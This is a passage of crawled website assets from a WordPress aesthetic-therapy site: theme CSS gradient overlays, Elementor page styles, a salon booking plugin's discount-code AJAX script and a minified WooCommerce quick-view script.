  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.2)), to(rgba(219, 175, 107, 20)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.2), rgba(219, 175, 107, 20));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.2), rgba(219, 175, 107, 20));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.2), rgba(219, 175, 107, 20));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.2), rgba(219, 175, 107, 20)); }

.layer-overlay.overlay-theme-colored2-gradient-3::before {
  background: rgba(180, 127, 44, 0.3);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.3)), to(rgba(219, 175, 107, 30)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.3), rgba(219, 175, 107, 30));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.3), rgba(219, 175, 107, 30));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.3), rgba(219, 175, 107, 30));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.3), rgba(219, 175, 107, 30)); }

.layer-overlay.overlay-theme-colored2-gradient-4::before {
  background: rgba(180, 127, 44, 0.4);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.4)), to(rgba(219, 175, 107, 40)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.4), rgba(219, 175, 107, 40));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.4), rgba(219, 175, 107, 40));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.4), rgba(219, 175, 107, 40));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.4), rgba(219, 175, 107, 40)); }

.layer-overlay.overlay-theme-colored2-gradient-5::before {
  background: rgba(180, 127, 44, 0.5);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.5)), to(rgba(219, 175, 107, 50)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.5), rgba(219, 175, 107, 50));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.5), rgba(219, 175, 107, 50));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.5), rgba(219, 175, 107, 50));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.5), rgba(219, 175, 107, 50)); }

.layer-overlay.overlay-theme-colored2-gradient-6::before {
  background: rgba(180, 127, 44, 0.6);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.6)), to(rgba(219, 175, 107, 60)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.6), rgba(219, 175, 107, 60));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.6), rgba(219, 175, 107, 60));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.6), rgba(219, 175, 107, 60));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.6), rgba(219, 175, 107, 60)); }

.layer-overlay.overlay-theme-colored2-gradient-7::before {
  background: rgba(180, 127, 44, 0.7);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.7)), to(rgba(219, 175, 107, 70)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.7), rgba(219, 175, 107, 70));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.7), rgba(219, 175, 107, 70));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.7), rgba(219, 175, 107, 70));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.7), rgba(219, 175, 107, 70)); }

.layer-overlay.overlay-theme-colored2-gradient-8::before {
  background: rgba(180, 127, 44, 0.8);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.8)), to(rgba(219, 175, 107, 80)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.8), rgba(219, 175, 107, 80));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.8), rgba(219, 175, 107, 80));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.8), rgba(219, 175, 107, 80));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.8), rgba(219, 175, 107, 80)); }

.layer-overlay.overlay-theme-colored2-gradient-9::before {
  background: rgba(180, 127, 44, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.9)), to(rgba(219, 175, 107, 90)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(219, 175, 107, 90));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(219, 175, 107, 90));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(219, 175, 107, 90));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(219, 175, 107, 90)); }
/* -------- layer overlay gradient Color Combined 12 ---------- */
.layer-overlay.overlay-theme-colored12-gradient::before {
  background: rgba(227, 192, 95, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.9)), to(rgba(180, 127, 44, 0.9)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(180, 127, 44, 0.9));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(180, 127, 44, 0.9));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(180, 127, 44, 0.9));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(180, 127, 44, 0.9)); }

.layer-overlay.overlay-theme-colored12-gradient-1::before {
  background: rgba(227, 192, 95, 0.1);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.1)), to(rgba(180, 127, 44, 0.1)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.1), rgba(180, 127, 44, 0.1));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.1), rgba(180, 127, 44, 0.1));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.1), rgba(180, 127, 44, 0.1));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.1), rgba(180, 127, 44, 0.1)); }

.layer-overlay.overlay-theme-colored12-gradient-2::before {
  background: rgba(227, 192, 95, 0.2);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.2)), to(rgba(180, 127, 44, 0.2)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.2), rgba(180, 127, 44, 0.2));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.2), rgba(180, 127, 44, 0.2));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.2), rgba(180, 127, 44, 0.2));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.2), rgba(180, 127, 44, 0.2)); }

.layer-overlay.overlay-theme-colored12-gradient-3::before {
  background: rgba(227, 192, 95, 0.3);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.3)), to(rgba(180, 127, 44, 0.3)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.3), rgba(180, 127, 44, 0.3));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.3), rgba(180, 127, 44, 0.3));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.3), rgba(180, 127, 44, 0.3));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.3), rgba(180, 127, 44, 0.3)); }

.layer-overlay.overlay-theme-colored12-gradient-4::before {
  background: rgba(227, 192, 95, 0.4);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.4)), to(rgba(180, 127, 44, 0.4)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.4), rgba(180, 127, 44, 0.4));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.4), rgba(180, 127, 44, 0.4));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.4), rgba(180, 127, 44, 0.4));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.4), rgba(180, 127, 44, 0.4)); }

.layer-overlay.overlay-theme-colored12-gradient-5::before {
  background: rgba(227, 192, 95, 0.5);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.5)), to(rgba(180, 127, 44, 0.5)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.5), rgba(180, 127, 44, 0.5));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.5), rgba(180, 127, 44, 0.5));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.5), rgba(180, 127, 44, 0.5));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.5), rgba(180, 127, 44, 0.5)); }

.layer-overlay.overlay-theme-colored12-gradient-6::before {
  background: rgba(227, 192, 95, 0.6);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.6)), to(rgba(180, 127, 44, 0.6)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.6), rgba(180, 127, 44, 0.6));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.6), rgba(180, 127, 44, 0.6));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.6), rgba(180, 127, 44, 0.6));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.6), rgba(180, 127, 44, 0.6)); }

.layer-overlay.overlay-theme-colored12-gradient-7::before {
  background: rgba(227, 192, 95, 0.7);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.7)), to(rgba(180, 127, 44, 0.7)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.7), rgba(180, 127, 44, 0.7));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.7), rgba(180, 127, 44, 0.7));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.7), rgba(180, 127, 44, 0.7));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.7), rgba(180, 127, 44, 0.7)); }

.layer-overlay.overlay-theme-colored12-gradient-8::before {
  background: rgba(227, 192, 95, 0.8);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.8)), to(rgba(180, 127, 44, 0.8)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.8), rgba(180, 127, 44, 0.8));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.8), rgba(180, 127, 44, 0.8));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.8), rgba(180, 127, 44, 0.8));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.8), rgba(180, 127, 44, 0.8)); }

.layer-overlay.overlay-theme-colored12-gradient-9::before {
  background: rgba(227, 192, 95, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(227, 192, 95, 0.9)), to(rgba(180, 127, 44, 0.9)));
  background: -webkit-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(180, 127, 44, 0.9));
  background: -moz-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(180, 127, 44, 0.9));
  background: -ms-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(180, 127, 44, 0.9));
  background: -o-linear-gradient(left, rgba(227, 192, 95, 0.9), rgba(180, 127, 44, 0.9)); }
/* -------- layer overlay gradient Color Combined 21 ---------- */
.layer-overlay.overlay-theme-colored21-gradient::before {
  background: rgba(180, 127, 44, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.9)), to(rgba(227, 192, 95, 0.9)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(227, 192, 95, 0.9));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(227, 192, 95, 0.9));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(227, 192, 95, 0.9));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(227, 192, 95, 0.9)); }

.layer-overlay.overlay-theme-colored21-gradient-1::before {
  background: rgba(180, 127, 44, 0.1);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.1)), to(rgba(227, 192, 95, 0.1)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.1), rgba(227, 192, 95, 0.1));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.1), rgba(227, 192, 95, 0.1));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.1), rgba(227, 192, 95, 0.1));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.1), rgba(227, 192, 95, 0.1)); }

.layer-overlay.overlay-theme-colored21-gradient-2::before {
  background: rgba(180, 127, 44, 0.2);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.2)), to(rgba(227, 192, 95, 0.2)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.2), rgba(227, 192, 95, 0.2));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.2), rgba(227, 192, 95, 0.2));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.2), rgba(227, 192, 95, 0.2));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.2), rgba(227, 192, 95, 0.2)); }

.layer-overlay.overlay-theme-colored21-gradient-3::before {
  background: rgba(180, 127, 44, 0.3);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.3)), to(rgba(227, 192, 95, 0.3)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.3), rgba(227, 192, 95, 0.3));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.3), rgba(227, 192, 95, 0.3));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.3), rgba(227, 192, 95, 0.3));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.3), rgba(227, 192, 95, 0.3)); }

.layer-overlay.overlay-theme-colored21-gradient-4::before {
  background: rgba(180, 127, 44, 0.4);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.4)), to(rgba(227, 192, 95, 0.4)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.4), rgba(227, 192, 95, 0.4));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.4), rgba(227, 192, 95, 0.4));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.4), rgba(227, 192, 95, 0.4));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.4), rgba(227, 192, 95, 0.4)); }

.layer-overlay.overlay-theme-colored21-gradient-5::before {
  background: rgba(180, 127, 44, 0.5);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.5)), to(rgba(227, 192, 95, 0.5)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.5), rgba(227, 192, 95, 0.5));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.5), rgba(227, 192, 95, 0.5));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.5), rgba(227, 192, 95, 0.5));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.5), rgba(227, 192, 95, 0.5)); }

.layer-overlay.overlay-theme-colored21-gradient-6::before {
  background: rgba(180, 127, 44, 0.6);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.6)), to(rgba(227, 192, 95, 0.6)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.6), rgba(227, 192, 95, 0.6));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.6), rgba(227, 192, 95, 0.6));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.6), rgba(227, 192, 95, 0.6));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.6), rgba(227, 192, 95, 0.6)); }

.layer-overlay.overlay-theme-colored21-gradient-7::before {
  background: rgba(180, 127, 44, 0.7);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.7)), to(rgba(227, 192, 95, 0.7)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.7), rgba(227, 192, 95, 0.7));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.7), rgba(227, 192, 95, 0.7));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.7), rgba(227, 192, 95, 0.7));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.7), rgba(227, 192, 95, 0.7)); }

.layer-overlay.overlay-theme-colored21-gradient-8::before {
  background: rgba(180, 127, 44, 0.8);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.8)), to(rgba(227, 192, 95, 0.8)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.8), rgba(227, 192, 95, 0.8));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.8), rgba(227, 192, 95, 0.8));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.8), rgba(227, 192, 95, 0.8));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.8), rgba(227, 192, 95, 0.8)); }

.layer-overlay.overlay-theme-colored21-gradient-9::before {
  background: rgba(180, 127, 44, 0.9);
  background: -webkit-gradient(linear, left top, right top, from(rgba(180, 127, 44, 0.9)), to(rgba(227, 192, 95, 0.9)));
  background: -webkit-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(227, 192, 95, 0.9));
  background: -moz-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(227, 192, 95, 0.9));
  background: -ms-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(227, 192, 95, 0.9));
  background: -o-linear-gradient(left, rgba(180, 127, 44, 0.9), rgba(227, 192, 95, 0.9)); }
/*
 *  box-hover-effect
 * -----------------------------------------------
 */
/* Individual effect = play button */
.box-hover-effect.play-button:hover .video-button {
  background: rgba(227, 192, 95, 0.9); }
/*
 * theme-color: current-theme.scss
 * -----------------------------------------------
 */


--- FILE ---
content_type: text/css
request_url: https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/css/dynamic-style.css?ver=6.8.3
body_size: 328
content:
#footer-top-callout-wrap .callout-content p {font-size: 18px;}#footer-top-callout-wrap .callout-icon i {font-size: 48px;}#footer-top-callout-wrap {background-color: #f5f5f5;}header#header .site-brand img {max-width: 271px;}header#header .site-brand img {max-height: 65px;}header#header .header-nav-wrapper.scroll-to-fixed-fixed .site-brand img {max-height: 40px;}.menuzord-menu ul.dropdown, .menuzord-menu ul.dropdown li ul.dropdown {min-width: 260px;}@media (min-width: 1450px){body.tm-vertical-nav header#header {width: 300px;}body.tm-vertical-nav .main-content, body.tm-vertical-nav .footer {margin-left: 300px;}body.tm-vertical-nav .container {max-width: 1100px;}}body.tm-boxed-layout {background-color: #444444;}.maintenance-mode .logo img {max-width: 200px;}.tm-page-title > .container, .tm-page-title > .container-fluid {padding-top: 80px;padding-bottom: 80px;}.tm-page-title {background-repeat: no-repeat;background-size: cover;background-position: center center;background-image: url(https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/gradient-bg1.jpg);}.tm-page-title .title {font-size: 54px;line-height: 64px;}h1, .h1 {font-family: Lora;font-weight: 700;}h2, .h2 {font-family: Lora;font-weight: 700;}h3, .h3 {font-family: Lora;font-weight: 700;}h4, .h4 {font-family: Lora;font-weight: 700;}h5, .h5 {font-family: Lora;font-weight: 700;}h6, .h6 {font-family: Lora;font-weight: 700;}

--- FILE ---
content_type: text/css
request_url: https://kaneelesthetictherapy.com/wp-content/uploads/elementor/css/post-18606.css?ver=1736444406
body_size: 870
content:
.elementor-18606 .elementor-element.elementor-element-f2a4393:not(.elementor-motion-effects-element-type-background), .elementor-18606 .elementor-element.elementor-element-f2a4393 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#21202E;}.elementor-18606 .elementor-element.elementor-element-f2a4393{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-18606 .elementor-element.elementor-element-f2a4393 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18606 .elementor-element.elementor-element-8671106{text-align:left;}.elementor-18606 .elementor-element.elementor-element-7dc4100{color:#C0C0C0;}.elementor-18606 .elementor-element.elementor-element-095bf9e{--grid-template-columns:repeat(0, auto);--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-18606 .elementor-element.elementor-element-095bf9e .elementor-widget-container{text-align:left;}.elementor-18606 .elementor-element.elementor-element-095bf9e .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-18606 .elementor-element.elementor-element-df2a0cd > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-18606 .elementor-element.elementor-element-eb34a46{text-align:center;}.elementor-18606 .elementor-element.elementor-element-eb34a46 .elementor-heading-title{color:#FFFFFF;}.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--main .elementor-item:focus{color:#E3C05F;fill:#E3C05F;}.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--dropdown a, .elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-menu-toggle{color:#FFFFFF;}.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--dropdown{background-color:#DE212100;}.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--dropdown a:hover,
					.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-menu-toggle:hover{color:#E3C05F;}.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--dropdown a:hover,
					.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-18606 .elementor-element.elementor-element-904e16c > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-18606 .elementor-element.elementor-element-205da87{text-align:left;}.elementor-18606 .elementor-element.elementor-element-205da87 .elementor-heading-title{color:#FFFFFF;}.elementor-18606 .elementor-element.elementor-element-a2f76cb .elementor-heading-title{color:#FFFFFF;}.elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#333333;}.elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-18606 .elementor-element.elementor-element-c0ec16b{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-text{color:#C0C0C0;transition:color 0.3s;}.elementor-18606 .elementor-element.elementor-element-faedefd:not(.elementor-motion-effects-element-type-background), .elementor-18606 .elementor-element.elementor-element-faedefd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#212030;}.elementor-18606 .elementor-element.elementor-element-faedefd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18606 .elementor-element.elementor-element-faedefd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18606 .elementor-element.elementor-element-a7f6f39{text-align:center;}.elementor-18606 .elementor-element.elementor-element-a7f6f39 .elementor-heading-title{color:#7B7B7B;}@media(max-width:767px){.elementor-18606 .elementor-element.elementor-element-eb34a46{text-align:left;}}/* Start custom CSS for column, class: .elementor-element-904e16c */input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    background: #000;
    border: 1px solid #e3c05f;
    height: 40px;
    width: 101%;
    border-radius: 7px;
}

input.wpcf7-form-control.has-spinner.wpcf7-submit {
    background: #e3c05f;
    color: #fff;
    padding: 7px 32px;
    border-radius: 8px;
}



input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    color: #ffff;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://kaneelesthetictherapy.com/wp-content/plugins/salon-booking-plugin-pro/js/discount/salon-discount.js?ver=6.8.3
body_size: 301
content:
"use strict";

jQuery(function($) {});

function sln_applyDiscountCode() {
    var $ = jQuery;
    var code = $("#sln_discount").val();

    var data =
        "sln[discount]=" +
        code +
        "&action=salon_discount&method=applyDiscountCode&security=" +
        salon.ajax_nonce;

    $.ajax({
        url: salon.ajax_url,
        data: data,
        method: "POST",
        dataType: "json",
        success: function(data) {
            $("#sln_discount_status")
                .find(".sln-alert")
                .remove();
            var alertBox;
            if (data.success) {
                $("#sln_discount_value").html(data.discount);
                $(".sln-total-price").html(data.total);
                alertBox = $(
                    '<div class="sln-alert sln-alert--paddingleft sln-alert--success"></div>'
                );
            } else {
                alertBox = $(
                    '<div class="sln-alert sln-alert--paddingleft sln-alert--problem"></div>'
                );
            }
            $(data.errors).each(function() {
                alertBox.append("<p>").html(this);
            });
            $("#sln_discount_status")
                .html("")
                .append(alertBox);
        },
        error: function(data) {
            alert("error");
            console.log(data);
        },
    });

    return false;
}


--- FILE ---
content_type: text/javascript
request_url: https://kaneelesthetictherapy.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.36.0
body_size: 667
content:
jQuery(document).ready(function(i){"use strict";if("undefined"!=typeof yith_qv){var t=i(document).find("#yith-quick-view-modal"),n=t.find(".yith-quick-view-overlay"),e=t.find("#yith-quick-view-content"),o=t.find("#yith-quick-view-close"),c=t.find(".yith-wcqv-wrapper"),a=c.width(),r=c.height(),l=function(){var t=i(window).width(),n=i(window).height(),e=t-60>a?a:t-60,o=n-120>r?r:n-120;c.css({left:t/2-e/2,top:n/2-o/2,width:e+"px",height:o+"px"})};i.fn.yith_quick_view=function(){i(document).off("click",".yith-wcqv-button").on("click",".yith-wcqv-button",function(n){n.preventDefault();var e=i(this),o=e.data("product_id"),c=!1;void 0!==yith_qv.loader&&(c=!0,e.block({message:null,overlayCSS:{background:"#fff url("+yith_qv.loader+") no-repeat center",opacity:.5,cursor:"none"}}),t.hasClass("loading")||t.addClass("loading"),i(document).trigger("qv_loading")),u(e,o,c)})};var d,u=function(n,o,c){i.ajax({url:yith_qv.ajaxurl,data:{action:"yith_load_product_quick_view",product_id:o,lang:yith_qv.lang,context:"frontend"},dataType:"json",type:"POST",success:function(o){e.html(o.html);var a=e.find(".variations_form");a.each(function(){i(this).wc_variation_form(),void 0!==i.fn.yith_wccl?i(this).yith_wccl():void 0!==i.yith_wccl&&o.prod_attr&&i.yith_wccl(o.prod_attr)}),a.trigger("check_variations"),a.trigger("reset_image"),void 0!==i.fn.wc_product_gallery&&e.find(".woocommerce-product-gallery").each(function(){i(this).wc_product_gallery()}),!t.hasClass("open")&&(t.removeClass("loading").addClass("open"),c&&n.unblock()),i(document).trigger("qv_loader_stop")}})};n.on("click",function(i){d()}),i(document).keyup(function(i){27===i.keyCode&&d()}),o.on("click",function(i){i.preventDefault(),d()}),d=function(){t.removeClass("open").removeClass("loading"),e.html("")},l(),i(window).on("resize",l),i.fn.yith_quick_view(),i(document).on("yith_infs_adding_elem yith-wcan-ajax-filtered",function(){i.fn.yith_quick_view()})}});